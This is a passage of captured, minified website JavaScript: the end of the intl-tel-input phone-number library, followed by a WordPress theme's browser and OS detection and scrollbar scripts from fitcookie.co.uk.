(台灣)\",\"tw\",\"886\"],[\"Tajikistan\",\"tj\",\"992\"],[\"Tanzania\",\"tz\",\"255\"],[\"Thailand (ไทย)\",\"th\",\"66\"],[\"Timor-Leste\",\"tl\",\"670\"],[\"Togo\",\"tg\",\"228\"],[\"Tokelau\",\"tk\",\"690\"],[\"Tonga\",\"to\",\"676\"],[\"Trinidad and Tobago\",\"tt\",\"1\",22,[\"868\"]],[\"Tunisia (‫تونس‬‎)\",\"tn\",\"216\"],[\"Turkey (Türkiye)\",\"tr\",\"90\"],[\"Turkmenistan\",\"tm\",\"993\"],[\"Turks and Caicos Islands\",\"tc\",\"1\",23,[\"649\"]],[\"Tuvalu\",\"tv\",\"688\"],[\"U.S. Virgin Islands\",\"vi\",\"1\",24,[\"340\"]],[\"Uganda\",\"ug\",\"256\"],[\"Ukraine (Україна)\",\"ua\",\"380\"],[\"United Arab Emirates (‫الإمارات العربية المتحدة‬‎)\",\"ae\",\"971\"],[\"United Kingdom\",\"gb\",\"44\",0],[\"United States\",\"us\",\"1\",0],[\"Uruguay\",\"uy\",\"598\"],[\"Uzbekistan (Oʻzbekiston)\",\"uz\",\"998\"],[\"Vanuatu\",\"vu\",\"678\"],[\"Vatican City (Città del Vaticano)\",\"va\",\"39\",1,[\"06698\"]],[\"Venezuela\",\"ve\",\"58\"],[\"Vietnam (Việt Nam)\",\"vn\",\"84\"],[\"Wallis and Futuna (Wallis-et-Futuna)\",\"wf\",\"681\"],[\"Western Sahara (‫الصحراء الغربية‬‎)\",\"eh\",\"212\",1,[\"5288\",\"5289\"]],[\"Yemen (‫اليمن‬‎)\",\"ye\",\"967\"],[\"Zambia\",\"zm\",\"260\"],[\"Zimbabwe\",\"zw\",\"263\"],[\"Åland Islands\",\"ax\",\"358\",1,[\"18\"]]],f=0;f<e.length;f++){var g=e[f];e[f]={name:g[0],iso2:g[1],dialCode:g[2],priority:g[3]||0,areaCodes:g[4]||null}}var h={getInstance:function(a){var b=a.getAttribute(\"data-intl-tel-input-id\");return window.intlTelInputGlobals.instances[b]},instances:{},documentReady:function(){return\"complete\"===document.readyState}};\"object\"==typeof window&&(window.intlTelInputGlobals=h);var i=0,j={allowDropdown:!0,autoHideDialCode:!0,autoPlaceholder:\"polite\",customContainer:\"\",customPlaceholder:null,dropdownContainer:null,excludeCountries:[],formatOnDisplay:!0,geoIpLookup:null,hiddenInput:\"\",initialCountry:\"\",localizedCountries:null,nationalMode:!0,onlyCountries:[],placeholderNumberType:\"MOBILE\",preferredCountries:[\"us\",\"gb\"],separateDialCode:!1,utilsScript:\"\"},k=[\"800\",\"822\",\"833\",\"844\",\"855\",\"866\",\"877\",\"880\",\"881\",\"882\",\"883\",\"884\",\"885\",\"886\",\"887\",\"888\",\"889\"],l=function(a,b){for(var c=Object.keys(a),d=0;d<c.length;d++)b(c[d],a[c[d]])},m=function(a){l(window.intlTelInputGlobals.instances,function(b){window.intlTelInputGlobals.instances[b][a]()})},n=function(){function c(a,d){var e=this;b(this,c),this.id=i++,this.a=a,this.b=null,this.c=null;var f=d||{};this.d={},l(j,function(a,b){e.d[a]=f.hasOwnProperty(a)?f[a]:b}),this.e=Boolean(a.getAttribute(\"placeholder\"))}return d(c,[{key:\"_init\",value:function(){var a=this;if(this.d.nationalMode&&(this.d.autoHideDialCode=!1),this.d.separateDialCode&&(this.d.autoHideDialCode=this.d.nationalMode=!1),this.g=/Android.+Mobile|webOS|iPhone|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),this.g&&(document.body.classList.add(\"iti-mobile\"),this.d.dropdownContainer||(this.d.dropdownContainer=document.body)),\"undefined\"!=typeof Promise){var b=new Promise(function(b,c){a.h=b,a.i=c}),c=new Promise(function(b,c){a.i0=b,a.i1=c});this.promise=Promise.all([b,c])}else this.h=this.i=function(){},this.i0=this.i1=function(){};this.s={},this._b(),this._f(),this._h(),this._i(),this._i3()}},{key:\"_b\",value:function(){this._d(),this._d2(),this._e(),this.d.localizedCountries&&this._d0(),(this.d.onlyCountries.length||this.d.localizedCountries)&&this.p.sort(this._d1)}},{key:\"_c\",value:function(b,c,d){c.length>this.countryCodeMaxLen&&(this.countryCodeMaxLen=c.length),this.q.hasOwnProperty(c)||(this.q[c]=[]);for(var e=0;e<this.q[c].length;e++)if(this.q[c][e]===b)return;var f=d!==a?d:this.q[c].length;this.q[c][f]=b}},{key:\"_d\",value:function(){if(this.d.onlyCountries.length){var a=this.d.onlyCountries.map(function(a){return a.toLowerCase()});this.p=e.filter(function(b){return a.indexOf(b.iso2)>-1})}else if(this.d.excludeCountries.length){var b=this.d.excludeCountries.map(function(a){return a.toLowerCase()});this.p=e.filter(function(a){return-1===b.indexOf(a.iso2)})}else this.p=e}},{key:\"_d0\",value:function(){for(var a=0;a<this.p.length;a++){var b=this.p[a].iso2.toLowerCase();this.d.localizedCountries.hasOwnProperty(b)&&(this.p[a].name=this.d.localizedCountries[b])}}},{key:\"_d1\",value:function(a,b){return a.name.localeCompare(b.name)}},{key:\"_d2\",value:function(){this.countryCodeMaxLen=0,this.dialCodes={},this.q={};for(var a=0;a<this.p.length;a++){var b=this.p[a];this.dialCodes[b.dialCode]||(this.dialCodes[b.dialCode]=!0),this._c(b.iso2,b.dialCode,b.priority)}for(var c=0;c<this.p.length;c++){var d=this.p[c];if(d.areaCodes)for(var e=this.q[d.dialCode][0],f=0;f<d.areaCodes.length;f++){for(var g=d.areaCodes[f],h=1;h<g.length;h++){var i=d.dialCode+g.substr(0,h);this._c(e,i),this._c(d.iso2,i)}this._c(d.iso2,d.dialCode+g)}}}},{key:\"_e\",value:function(){this.preferredCountries=[];for(var a=0;a<this.d.preferredCountries.length;a++){var b=this.d.preferredCountries[a].toLowerCase(),c=this._y(b,!1,!0);c&&this.preferredCountries.push(c)}}},{key:\"_e2\",value:function(a,b,c){var d=document.createElement(a);return b&&l(b,function(a,b){return d.setAttribute(a,b)}),c&&c.appendChild(d),d}},{key:\"_f\",value:function(){this.a.hasAttribute(\"autocomplete\")||this.a.form&&this.a.form.hasAttribute(\"autocomplete\")||this.a.setAttribute(\"autocomplete\",\"off\");var a=\"iti\";this.d.allowDropdown&&(a+=\" iti--allow-dropdown\"),this.d.separateDialCode&&(a+=\" iti--separate-dial-code\"),this.d.customContainer&&(a+=\" \",a+=this.d.customContainer);var b=this._e2(\"div\",{\"class\":a});if(this.a.parentNode.insertBefore(b,this.a),this.k=this._e2(\"div\",{\"class\":\"iti__flag-container\"},b),b.appendChild(this.a),this.selectedFlag=this._e2(\"div\",{\"class\":\"iti__selected-flag\",role:\"combobox\",\"aria-controls\":\"iti-\".concat(this.id,\"__country-listbox\"),\"aria-owns\":\"iti-\".concat(this.id,\"__country-listbox\"),\"aria-expanded\":\"false\"},this.k),this.l=this._e2(\"div\",{\"class\":\"iti__flag\"},this.selectedFlag),this.d.separateDialCode&&(this.t=this._e2(\"div\",{\"class\":\"iti__selected-dial-code\"},this.selectedFlag)),this.d.allowDropdown&&(this.selectedFlag.setAttribute(\"tabindex\",\"0\"),this.u=this._e2(\"div\",{\"class\":\"iti__arrow\"},this.selectedFlag),this.m=this._e2(\"ul\",{\"class\":\"iti__country-list iti__hide\",id:\"iti-\".concat(this.id,\"__country-listbox\"),role:\"listbox\",\"aria-label\":\"List of countries\"}),this.preferredCountries.length&&(this._g(this.preferredCountries,\"iti__preferred\",!0),this._e2(\"li\",{\"class\":\"iti__divider\",role:\"separator\",\"aria-disabled\":\"true\"},this.m)),this._g(this.p,\"iti__standard\"),this.d.dropdownContainer?(this.dropdown=this._e2(\"div\",{\"class\":\"iti iti--container\"}),this.dropdown.appendChild(this.m)):this.k.appendChild(this.m)),this.d.hiddenInput){var c=this.d.hiddenInput,d=this.a.getAttribute(\"name\");if(d){var e=d.lastIndexOf(\"[\");-1!==e&&(c=\"\".concat(d.substr(0,e),\"[\").concat(c,\"]\"))}this.hiddenInput=this._e2(\"input\",{type:\"hidden\",name:c}),b.appendChild(this.hiddenInput)}}},{key:\"_g\",value:function(a,b,c){for(var d=\"\",e=0;e<a.length;e++){var f=a[e],g=c?\"-preferred\":\"\";d+=\"<li class='iti__country \".concat(b,\"' tabIndex='-1' id='iti-\").concat(this.id,\"__item-\").concat(f.iso2).concat(g,\"' role='option' data-dial-code='\").concat(f.dialCode,\"' data-country-code='\").concat(f.iso2,\"' aria-selected='false'>\"),d+=\"<div class='iti__flag-box'><div class='iti__flag iti__\".concat(f.iso2,\"'></div></div>\"),d+=\"<span class='iti__country-name'>\".concat(f.name,\"</span>\"),d+=\"<span class='iti__dial-code'>+\".concat(f.dialCode,\"</span>\"),d+=\"</li>\"}this.m.insertAdjacentHTML(\"beforeend\",d)}},{key:\"_h\",value:function(){var a=this.a.getAttribute(\"value\"),b=this.a.value,c=a&&\"+\"===a.charAt(0)&&(!b||\"+\"!==b.charAt(0)),d=c?a:b,e=this._5(d),f=this._w(d),g=this.d,h=g.initialCountry,i=g.nationalMode,j=g.autoHideDialCode,k=g.separateDialCode;e&&!f?this._v(d):\"auto\"!==h&&(h?this._z(h.toLowerCase()):e&&f?this._z(\"us\"):(this.j=this.preferredCountries.length?this.preferredCountries[0].iso2:this.p[0].iso2,d||this._z(this.j)),d||i||j||k||(this.a.value=\"+\".concat(this.s.dialCode))),d&&this._u(d)}},{key:\"_i\",value:function(){this._j(),this.d.autoHideDialCode&&this._l(),this.d.allowDropdown&&this._i2(),this.hiddenInput&&this._i0()}},{key:\"_i0\",value:function(){var a=this;this._a14=function(){a.hiddenInput.value=a.getNumber()},this.a.form&&this.a.form.addEventListener(\"submit\",this._a14)}},{key:\"_i1\",value:function(){for(var a=this.a;a&&\"LABEL\"!==a.tagName;)a=a.parentNode;return a}},{key:\"_i2\",value:function(){var a=this;this._a9=function(b){a.m.classList.contains(\"iti__hide\")?a.a.focus():b.preventDefault()};var b=this._i1();b&&b.addEventListener(\"click\",this._a9),this._a10=function(){!a.m.classList.contains(\"iti__hide\")||a.a.disabled||a.a.readOnly||a._n()},this.selectedFlag.addEventListener(\"click\",this._a10),this._a11=function(b){a.m.classList.contains(\"iti__hide\")&&-1!==[\"ArrowUp\",\"Up\",\"ArrowDown\",\"Down\",\" \",\"Enter\"].indexOf(b.key)&&(b.preventDefault(),b.stopPropagation(),a._n()),\"Tab\"===b.key&&a._2()},this.k.addEventListener(\"keydown\",this._a11)}},{key:\"_i3\",value:function(){var a=this;this.d.utilsScript&&!window.intlTelInputUtils?window.intlTelInputGlobals.documentReady()?window.intlTelInputGlobals.loadUtils(this.d.utilsScript):window.addEventListener(\"load\",function(){window.intlTelInputGlobals.loadUtils(a.d.utilsScript)}):this.i0(),\"auto\"===this.d.initialCountry?this._i4():this.h()}},{key:\"_i4\",value:function(){window.intlTelInputGlobals.autoCountry?this.handleAutoCountry():window.intlTelInputGlobals.startedLoadingAutoCountry||(window.intlTelInputGlobals.startedLoadingAutoCountry=!0,\"function\"==typeof this.d.geoIpLookup&&this.d.geoIpLookup(function(a){window.intlTelInputGlobals.autoCountry=a.toLowerCase(),setTimeout(function(){return m(\"handleAutoCountry\")})},function(){return m(\"rejectAutoCountryPromise\")}))}},{key:\"_j\",value:function(){var a=this;this._a12=function(){a._v(a.a.value)&&a._m2CountryChange()},this.a.addEventListener(\"keyup\",this._a12),this._a13=function(){setTimeout(a._a12)},this.a.addEventListener(\"cut\",this._a13),this.a.addEventListener(\"paste\",this._a13)}},{key:\"_j2\",value:function(a){var b=this.a.getAttribute(\"maxlength\");return b&&a.length>b?a.substr(0,b):a}},{key:\"_l\",value:function(){var a=this;this._a8=function(){a._l2()},this.a.form&&this.a.form.addEventListener(\"submit\",this._a8),this.a.addEventListener(\"blur\",this._a8)}},{key:\"_l2\",value:function(){if(\"+\"===this.a.value.charAt(0)){var a=this._m(this.a.value);a&&this.s.dialCode!==a||(this.a.value=\"\")}}},{key:\"_m\",value:function(a){return a.replace(/\\D/g,\"\")}},{key:\"_m2\",value:function(a){var b=document.createEvent(\"Event\");b.initEvent(a,!0,!0),this.a.dispatchEvent(b)}},{key:\"_n\",value:function(){this.m.classList.remove(\"iti__hide\"),this.selectedFlag.setAttribute(\"aria-expanded\",\"true\"),this._o(),this.b&&(this._x(this.b,!1),this._3(this.b,!0)),this._p(),this.u.classList.add(\"iti__arrow--up\"),this._m2(\"open:countrydropdown\")}},{key:\"_n2\",value:function(a,b,c){c&&!a.classList.contains(b)?a.classList.add(b):!c&&a.classList.contains(b)&&a.classList.remove(b)}},{key:\"_o\",value:function(){var a=this;if(this.d.dropdownContainer&&this.d.dropdownContainer.appendChild(this.dropdown),!this.g){var b=this.a.getBoundingClientRect(),c=window.pageYOffset||document.documentElement.scrollTop,d=b.top+c,e=this.m.offsetHeight,f=d+this.a.offsetHeight+e<c+window.innerHeight,g=d-e>c;if(this._n2(this.m,\"iti__country-list--dropup\",!f&&g),this.d.dropdownContainer){var h=!f&&g?0:this.a.offsetHeight;this.dropdown.style.top=\"\".concat(d+h,\"px\"),this.dropdown.style.left=\"\".concat(b.left+document.body.scrollLeft,\"px\"),this._a4=function(){return a._2()},window.addEventListener(\"scroll\",this._a4)}}}},{key:\"_o2\",value:function(a){for(var b=a;b&&b!==this.m&&!b.classList.contains(\"iti__country\");)b=b.parentNode;return b===this.m?null:b}},{key:\"_p\",value:function(){var a=this;this._a0=function(b){var c=a._o2(b.target);c&&a._x(c,!1)},this.m.addEventListener(\"mouseover\",this._a0),this._a1=function(b){var c=a._o2(b.target);c&&a._1(c)},this.m.addEventListener(\"click\",this._a1);var b=!0;this._a2=function(){b||a._2(),b=!1},document.documentElement.addEventListener(\"click\",this._a2);var c=\"\",d=null;this._a3=function(b){b.preventDefault(),\"ArrowUp\"===b.key||\"Up\"===b.key||\"ArrowDown\"===b.key||\"Down\"===b.key?a._q(b.key):\"Enter\"===b.key?a._r():\"Escape\"===b.key?a._2():/^[a-zA-ZÀ-ÿа-яА-Я ]$/.test(b.key)&&(d&&clearTimeout(d),c+=b.key.toLowerCase(),a._s(c),d=setTimeout(function(){c=\"\"},1e3))},document.addEventListener(\"keydown\",this._a3)}},{key:\"_q\",value:function(a){var b=\"ArrowUp\"===a||\"Up\"===a?this.c.previousElementSibling:this.c.nextElementSibling;b&&(b.classList.contains(\"iti__divider\")&&(b=\"ArrowUp\"===a||\"Up\"===a?b.previousElementSibling:b.nextElementSibling),this._x(b,!0))}},{key:\"_r\",value:function(){this.c&&this._1(this.c)}},{key:\"_s\",value:function(a){for(var b=0;b<this.p.length;b++)if(this._t(this.p[b].name,a)){var c=this.m.querySelector(\"#iti-\".concat(this.id,\"__item-\").concat(this.p[b].iso2));this._x(c,!1),this._3(c,!0);break}}},{key:\"_t\",value:function(a,b){return a.substr(0,b.length).toLowerCase()===b}},{key:\"_u\",value:function(a){var b=a;if(this.d.formatOnDisplay&&window.intlTelInputUtils&&this.s){var c=!this.d.separateDialCode&&(this.d.nationalMode||\"+\"!==b.charAt(0)),d=intlTelInputUtils.numberFormat,e=d.NATIONAL,f=d.INTERNATIONAL,g=c?e:f;b=intlTelInputUtils.formatNumber(b,this.s.iso2,g)}b=this._7(b),this.a.value=b}},{key:\"_v\",value:function(a){var b=a,c=this.s.dialCode,d=\"1\"===c;b&&this.d.nationalMode&&d&&\"+\"!==b.charAt(0)&&(\"1\"!==b.charAt(0)&&(b=\"1\".concat(b)),b=\"+\".concat(b)),this.d.separateDialCode&&c&&\"+\"!==b.charAt(0)&&(b=\"+\".concat(c).concat(b));var e=this._5(b,!0),f=this._m(b),g=null;if(e){var h=this.q[this._m(e)],i=-1!==h.indexOf(this.s.iso2)&&f.length<=e.length-1;if(!(\"1\"===c&&this._w(f))&&!i)for(var j=0;j<h.length;j++)if(h[j]){g=h[j];break}}else\"+\"===b.charAt(0)&&f.length?g=\"\":b&&\"+\"!==b||(g=this.j);return null!==g&&this._z(g)}},{key:\"_w\",value:function(a){var b=this._m(a);if(\"1\"===b.charAt(0)){var c=b.substr(1,3);return-1!==k.indexOf(c)}return!1}},{key:\"_x\",value:function(a,b){var c=this.c;c&&c.classList.remove(\"iti__highlight\"),this.c=a,this.c.classList.add(\"iti__highlight\"),b&&this.c.focus()}},{key:\"_y\",value:function(a,b,c){for(var d=b?e:this.p,f=0;f<d.length;f++)if(d[f].iso2===a)return d[f];if(c)return null;throw new Error(\"No country data for '\".concat(a,\"'\"))}},{key:\"_z\",value:function(a){var b=this.s.iso2?this.s:{};this.s=a?this._y(a,!1,!1):{},this.s.iso2&&(this.j=this.s.iso2),this.l.setAttribute(\"class\",\"iti__flag iti__\".concat(a));var c=a?\"\".concat(this.s.name,\": +\").concat(this.s.dialCode):\"Unknown\";if(this.selectedFlag.setAttribute(\"title\",c),this.d.separateDialCode){var d=this.s.dialCode?\"+\".concat(this.s.dialCode):\"\";this.t.innerHTML=d;var e=this.selectedFlag.offsetWidth||this._z2();this.a.style.paddingLeft=\"\".concat(e+6,\"px\")}if(this._0(),this.d.allowDropdown){var f=this.b;if(f&&(f.classList.remove(\"iti__active\"),f.setAttribute(\"aria-selected\",\"false\")),a){var g=this.m.querySelector(\"#iti-\".concat(this.id,\"__item-\").concat(a,\"-preferred\"))||this.m.querySelector(\"#iti-\".concat(this.id,\"__item-\").concat(a));g.setAttribute(\"aria-selected\",\"true\"),g.classList.add(\"iti__active\"),this.b=g,this.selectedFlag.setAttribute(\"aria-activedescendant\",g.getAttribute(\"id\"))}}return b.iso2!==a}},{key:\"_z2\",value:function(){var a=this.a.parentNode.cloneNode();a.style.visibility=\"hidden\",document.body.appendChild(a);var b=this.k.cloneNode();a.appendChild(b);var c=this.selectedFlag.cloneNode(!0);b.appendChild(c);var d=c.offsetWidth;return a.parentNode.removeChild(a),d}},{key:\"_0\",value:function(){var a=\"aggressive\"===this.d.autoPlaceholder||!this.e&&\"polite\"===this.d.autoPlaceholder;if(window.intlTelInputUtils&&a){var b=intlTelInputUtils.numberType[this.d.placeholderNumberType],c=this.s.iso2?intlTelInputUtils.getExampleNumber(this.s.iso2,this.d.nationalMode,b):\"\";c=this._7(c),\"function\"==typeof this.d.customPlaceholder&&(c=this.d.customPlaceholder(c,this.s)),this.a.setAttribute(\"placeholder\",c)}}},{key:\"_1\",value:function(a){var b=this._z(a.getAttribute(\"data-country-code\"));this._2(),this._4(a.getAttribute(\"data-dial-code\"),!0),this.a.focus();var c=this.a.value.length;this.a.setSelectionRange(c,c),b&&this._m2CountryChange()}},{key:\"_2\",value:function(){this.m.classList.add(\"iti__hide\"),this.selectedFlag.setAttribute(\"aria-expanded\",\"false\"),this.u.classList.remove(\"iti__arrow--up\"),document.removeEventListener(\"keydown\",this._a3),document.documentElement.removeEventListener(\"click\",this._a2),this.m.removeEventListener(\"mouseover\",this._a0),this.m.removeEventListener(\"click\",this._a1),this.d.dropdownContainer&&(this.g||window.removeEventListener(\"scroll\",this._a4),this.dropdown.parentNode&&this.dropdown.parentNode.removeChild(this.dropdown)),this._m2(\"close:countrydropdown\")}},{key:\"_3\",value:function(a,b){var c=this.m,d=window.pageYOffset||document.documentElement.scrollTop,e=c.offsetHeight,f=c.getBoundingClientRect().top+d,g=f+e,h=a.offsetHeight,i=a.getBoundingClientRect().top+d,j=i+h,k=i-f+c.scrollTop,l=e/2-h/2;if(i<f)b&&(k-=l),c.scrollTop=k;else if(j>g){b&&(k+=l);var m=e-h;c.scrollTop=k-m}}},{key:\"_4\",value:function(a,b){var c,d=this.a.value,e=\"+\".concat(a);if(\"+\"===d.charAt(0)){var f=this._5(d);c=f?d.replace(f,e):e}else{if(this.d.nationalMode||this.d.separateDialCode)return;if(d)c=e+d;else{if(!b&&this.d.autoHideDialCode)return;c=e}}this.a.value=c}},{key:\"_5\",value:function(a,b){var c=\"\";if(\"+\"===a.charAt(0))for(var d=\"\",e=0;e<a.length;e++){var f=a.charAt(e);if(!isNaN(parseInt(f,10))){if(d+=f,b)this.q[d]&&(c=a.substr(0,e+1));else if(this.dialCodes[d]){c=a.substr(0,e+1);break}if(d.length===this.countryCodeMaxLen)break}}return c}},{key:\"_6\",value:function(){var a=this.a.value.trim(),b=this.s.dialCode,c=this._m(a);return(this.d.separateDialCode&&\"+\"!==a.charAt(0)&&b&&c?\"+\".concat(b):\"\")+a}},{key:\"_7\",value:function(a){var b=a;if(this.d.separateDialCode){var c=this._5(b);if(c){c=\"+\".concat(this.s.dialCode);var d=\" \"===b[c.length]||\"-\"===b[c.length]?c.length+1:c.length;b=b.substr(d)}}return this._j2(b)}},{key:\"_m2CountryChange\",value:function(){this._m2(\"countrychange\")}},{key:\"handleAutoCountry\",value:function(){\"auto\"===this.d.initialCountry&&(this.j=window.intlTelInputGlobals.autoCountry,this.a.value||this.setCountry(this.j),this.h())}},{key:\"handleUtils\",value:function(){window.intlTelInputUtils&&(this.a.value&&this._u(this.a.value),this._0()),this.i0()}},{key:\"destroy\",value:function(){var a=this.a.form;if(this.d.allowDropdown){this._2(),this.selectedFlag.removeEventListener(\"click\",this._a10),this.k.removeEventListener(\"keydown\",this._a11);var b=this._i1();b&&b.removeEventListener(\"click\",this._a9)}this.hiddenInput&&a&&a.removeEventListener(\"submit\",this._a14),this.d.autoHideDialCode&&(a&&a.removeEventListener(\"submit\",this._a8),this.a.removeEventListener(\"blur\",this._a8)),this.a.removeEventListener(\"keyup\",this._a12),this.a.removeEventListener(\"cut\",this._a13),this.a.removeEventListener(\"paste\",this._a13),this.a.removeAttribute(\"data-intl-tel-input-id\");var c=this.a.parentNode;c.parentNode.insertBefore(this.a,c),c.parentNode.removeChild(c),delete window.intlTelInputGlobals.instances[this.id]}},{key:\"getExtension\",value:function(){return window.intlTelInputUtils?intlTelInputUtils.getExtension(this._6(),this.s.iso2):\"\"}},{key:\"getNumber\",value:function(a){if(window.intlTelInputUtils){var b=this.s.iso2;return intlTelInputUtils.formatNumber(this._6(),b,a)}return\"\"}},{key:\"getNumberType\",value:function(){return window.intlTelInputUtils?intlTelInputUtils.getNumberType(this._6(),this.s.iso2):-99}},{key:\"getSelectedCountryData\",value:function(){return this.s}},{key:\"getValidationError\",value:function(){if(window.intlTelInputUtils){var a=this.s.iso2;return intlTelInputUtils.getValidationError(this._6(),a)}return-99}},{key:\"isValidNumber\",value:function(){var a=this._6().trim(),b=this.d.nationalMode?this.s.iso2:\"\";return window.intlTelInputUtils?intlTelInputUtils.isValidNumber(a,b):null}},{key:\"setCountry\",value:function(a){var b=a.toLowerCase();this.l.classList.contains(\"iti__\".concat(b))||(this._z(b),this._4(this.s.dialCode,!1),this._m2CountryChange())}},{key:\"setNumber\",value:function(a){var b=this._v(a);this._u(a),b&&this._m2CountryChange()}},{key:\"setPlaceholderNumberType\",value:function(a){this.d.placeholderNumberType=a,this._0()}}]),c}();h.getCountryData=function(){return e};var o=function(a,b,c){var d=document.createElement(\"script\");d.onload=function(){m(\"handleUtils\"),b&&b()},d.onerror=function(){m(\"rejectUtilsScriptPromise\"),c&&c()},d.className=\"iti-load-utils\",d.async=!0,d.src=a,document.body.appendChild(d)};return h.loadUtils=function(a){if(!window.intlTelInputUtils&&!window.intlTelInputGlobals.startedLoadingUtilsScript){if(window.intlTelInputGlobals.startedLoadingUtilsScript=!0,\"undefined\"!=typeof Promise)return new Promise(function(b,c){return o(a,b,c)});o(a)}return null},h.defaults=j,h.version=\"17.0.16\",function(a,b){var c=new n(a,b);return c._init(),a.setAttribute(\"data-intl-tel-input-id\",c.id),window.intlTelInputGlobals.instances[c.id]=c,c}}()});";


--- FILE ---
content_type: application/javascript
request_url: https://fitcookie.co.uk/wp-content/themes/fitcookie-v1/js/libs,_device.min.js,qver==7.4.3+scripts,_global,_scrollBar.min.js,qver==7.4.3.pagespeed.jc.B9H5cU1qP3.js
body_size: 1233
content:
var mod_pagespeed_ZdUAu1F6RI = "!function(s){var n,i=\"\",r=(screen.width&&(width=screen.width||\"\",height=screen.height||\"\",i+=width+\" x \"+height),navigator.appVersion),e=navigator.userAgent,o=navigator.appName,a=\"\"+parseFloat(navigator.appVersion),d=parseInt(navigator.appVersion,10),t=(-1!=(t=e.indexOf(\"Opera\"))&&(o=\"Opera\",a=e.substring(t+6),-1!=(t=e.indexOf(\"Version\")))&&(a=e.substring(t+8)),-1!=(t=e.indexOf(\"OPR\"))?(o=\"Opera\",a=e.substring(t+4)):-1!=(t=e.indexOf(\"Edge\"))?(o=\"Edge\",a=e.substring(t+5)):-1!=(t=e.indexOf(\"Edg\"))?(o=\"Microsoft Edge\",a=e.substring(t+4)):-1!=(t=e.indexOf(\"MSIE\"))?(o=\"Internet\",a=e.substring(t+5)):-1!=(t=e.indexOf(\"Chrome\"))?(o=\"Chrome\",a=e.substring(t+7)):-1!=(t=e.indexOf(\"Safari\"))?(o=\"Safari\",a=e.substring(t+7),-1!=(t=e.indexOf(\"Version\"))&&(a=e.substring(t+8))):-1!=(t=e.indexOf(\"Firefox\"))?(o=\"Firefox\",a=e.substring(t+8)):-1!=e.indexOf(\"Trident/\")?(o=\"Internet\",a=e.substring(e.indexOf(\"rv:\")+3)):(f=e.lastIndexOf(\" \")+1)<(t=e.lastIndexOf(\"/\"))&&(o=e.substring(f,t),a=e.substring(t+1),o.toLowerCase()==o.toUpperCase())&&(o=navigator.appName),-1!=(f=(a=-1!=(f=(a=-1!=(f=a.indexOf(\";\"))?a.substring(0,f):a).indexOf(\" \"))?a.substring(0,f):a).indexOf(\")\"))&&(a=a.substring(0,f)),d=parseInt(\"\"+a,10),isNaN(d)&&(a=\"\"+parseFloat(navigator.appVersion),d=parseInt(navigator.appVersion,10)),/Mobile|mini|Fennec|Android|iP(ad|od|hone)/.test(r)),w=\"-\",O=[{s:\"Windows 10\",r:/(Windows 10.0|Windows NT 10.0)/},{s:\"Windows 8.1\",r:/(Windows 8.1|Windows NT 6.3)/},{s:\"Windows 8\",r:/(Windows 8|Windows NT 6.2)/},{s:\"Windows 7\",r:/(Windows 7|Windows NT 6.1)/},{s:\"Windows Vista\",r:/Windows NT 6.0/},{s:\"Windows Server 2003\",r:/Windows NT 5.2/},{s:\"Windows XP\",r:/(Windows NT 5.1|Windows XP)/},{s:\"Windows 2000\",r:/(Windows NT 5.0|Windows 2000)/},{s:\"Windows ME\",r:/(Win 9x 4.90|Windows ME)/},{s:\"Windows 98\",r:/(Windows 98|Win98)/},{s:\"Windows 95\",r:/(Windows 95|Win95|Windows_95)/},{s:\"Windows NT 4.0\",r:/(Windows NT 4.0|WinNT4.0|WinNT|Windows NT)/},{s:\"Windows CE\",r:/Windows CE/},{s:\"Windows 3.11\",r:/Win16/},{s:\"Android\",r:/Android/},{s:\"Open BSD\",r:/OpenBSD/},{s:\"Sun OS\",r:/SunOS/},{s:\"Chrome OS\",r:/CrOS/},{s:\"Linux\",r:/(Linux|X11(?!.*CrOS))/},{s:\"iOS\",r:/(iPhone|iPad|iPod)/},{s:\"Mac OS X\",r:/Mac OS X/},{s:\"Mac OS\",r:/(Mac OS|MacPPC|MacIntel|Mac_PowerPC|Macintosh)/},{s:\"QNX\",r:/QNX/},{s:\"UNIX\",r:/UNIX/},{s:\"BeOS\",r:/BeOS/},{s:\"OS/2\",r:/OS\\/2/},{s:\"Search Bot\",r:/(nuhk|Googlebot|Yammybot|Openbot|Slurp|MSNBot|Ask Jeeves\\/Teoma|ia_archiver)/}];for(n in O){var W=O[n];if(W.r.test(e)){w=W.s;break}}var c=\"-\";switch(/Windows/.test(w)&&(c=/Windows (.*)/.exec(w)[1],w=\"Windows\"),w){case\"Mac OS\":case\"Mac OS X\":case\"Android\":c=/(?:Android|Mac OS|Mac OS X|MacPPC|MacIntel|Mac_PowerPC|Macintosh) ([\\.\\_\\d]+)/.exec(e)[1];break;case\"iOS\":c=(c=/OS (\\d+)_(\\d+)_?(\\d+)?/.exec(r))[1]+\".\"+c[2]+\".\"+(0|c[3])}var g,f=\"no check\";\"undefined\"!=typeof swfobject&&(f=0<(g=swfobject.getFlashPlayerVersion()).major?g.major+\".\"+g.minor+\" r\"+g.release:\"-\"),s.jscd={screen:i,browser:o,browserVersion:a,browserMajorVersion:d,mobile:t,os:w,osVersion:c,flashVersion:f}}(this),function(){var s=jQuery(\"html\");s.addClass(\"browser-\"+jscd.browser),s.addClass(\"platform-\"+jscd.os)}();";
var mod_pagespeed_wxNvSEmh4l = "var observer=new MutationObserver(()=>{window.innerWidth>document.getElementsByTagName(\"html\")[0].offsetWidth&&(document.getElementsByTagName(\"html\")[0].className+=\" wd-scrollbar\",observer.disconnect())});window.addEventListener(\"load\",function(){observer.disconnect()}),observer.observe(document.getElementsByTagName(\"html\")[0],{childList:!0,subtree:!0});";


--- FILE ---
content_type: application/javascript
request_url: https://fitcookie.co.uk/wp-content,_themes,_fitcookie-v1,_js,_scripts,_global,_swiperInit.min.js,qver==7.4.3+wp-content,_themes,_fitcookie-v1,_js,_scripts,_wc,_productImagesGallery.min.js,qver==7.4.3+wp-includes,_js,_underscore.min.js,qver==1.13.7.pagespeed.jc.09UVVRyeps.js
body_size: 9950
content:
